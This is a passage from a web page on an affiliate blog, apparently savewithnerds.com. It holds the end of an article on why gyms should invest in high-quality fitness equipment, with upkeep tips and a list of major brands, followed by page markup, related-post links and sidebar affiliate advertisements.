<h3>Increased Revenue</h3>
<p>Investing in high-quality health equipment can lead to increased revenue through new memberships and increased retention. Calculate the potential revenue increase based on the cost of the equipment and the expected increase in memberships and retention.</p>
<h3>Cost Savings</h3>
<p>High-quality health equipment can also lead to cost savings over time. Equipment that is durable and reliable will require less maintenance and repair, reducing the overall cost of ownership.</p>
<h3>Improved Client Satisfaction</h3>
<p>Investing in high-quality health equipment can lead to improved client satisfaction, which can lead to positive reviews and recommendations. Consider the potential impact of improved client satisfaction on your gym&#8217;s reputation and future revenue.</p>
<h2>Tips for Maximizing the Benefits of High-Quality Health Equipment for Your Gym</h2>
<p>Investing in high-quality health equipment is just the first step. To maximize the benefits of your investment, consider the following tips:</p>
<h3>Maintenance and Cleaning</h3>
<p>Regular maintenance and cleaning of your equipment will extend its lifespan and ensure optimal performance. Create a maintenance schedule and assign responsibility for upkeep to a designated staff member.</p>
<h3>Staff Training</h3>
<p>Train your staff on the proper use and maintenance of the equipment. This will ensure that the equipment is used safely and effectively, reducing the risk of injury and equipment damage.</p>
<h3>Client Education</h3>
<p>Educate your clients on the proper use of the equipment. This will reduce the risk of injury and ensure that clients are getting the most out of their workouts.</p>
<h3>Equipment Placement</h3>
<p>Strategically place your equipment to create an optimal workout environment. Consider factors such as traffic flow, space utilization, and accessibility when deciding where to place your equipment.</p>
<h2>Top Brands and Models of High-Quality Health Equipment for Gyms</h2>
<p>When it comes to investing in high-quality health equipment, there are many brands and models to choose from. Some of the top brands in the industry include:</p>
<h3>Life Fitness</h3>
<p>Life Fitness is a leading manufacturer of fitness equipment, offering a range of cardio and strength training equipment.</p>
<h3>Technogym</h3>
<p>Technogym is known for its innovative and high-tech fitness equipment, including cardio equipment, strength training equipment, and functional training equipment.</p>
<h3>Precor</h3>
<p>Precor offers a range of cardio and strength training equipment, including treadmills, ellipticals, and weight machines.</p>
<h3>Cybex</h3>
<p>Cybex is a leading manufacturer of strength training equipment, offering a range of weight machines and free weights.</p>
<p>Also, read- <a href="https://savewithnerds.com/best-data-only-sim-card/">Get The Best Deals With Data Only Sim Cards</a></p>
<h2>Conclusion and Final Thoughts on Investing in High-Quality Health Equipment for Your Gym</h2>
<p>Investing in high-quality health equipment is a significant expense, but it can have a significant impact on the success of your gym. By attracting new clients, retaining current ones, and improving the overall health and well-being of your patrons, high-quality health equipment can take your business to the next level. When making your selection, consider factors such as durability, ergonomics, safety, and user-friendliness. Additionally, choose equipment that is appropriate for your gym&#8217;s focus and clientele. Finally, to maximize the benefits of your investment, be sure to prioritize maintenance and cleaning, staff training, client education, and equipment placement.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://savewithnerds.com/tag/fitness/" rel="tag">Fitness</a> <a href="https://savewithnerds.com/tag/gym-equipment/" rel="tag">Gym Equipment</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&#038;text=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F03%2FHealth-Equipment-for-Your-Gym.webp&#038;description=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/iphone-14-pro-screen-protector/" rel="prev">iPhone 14 Pro Screen Protector: Extra Care For Your Phone</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/home-workout-space/" rel="next">How to Choose the Right Health Equipment for Your Home Workout Space</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ratio-16-9" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 377px) 100vw, 377px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ratio-16-9" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 377px) 100vw, 377px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ratio-16-9" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 377px) 100vw, 377px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
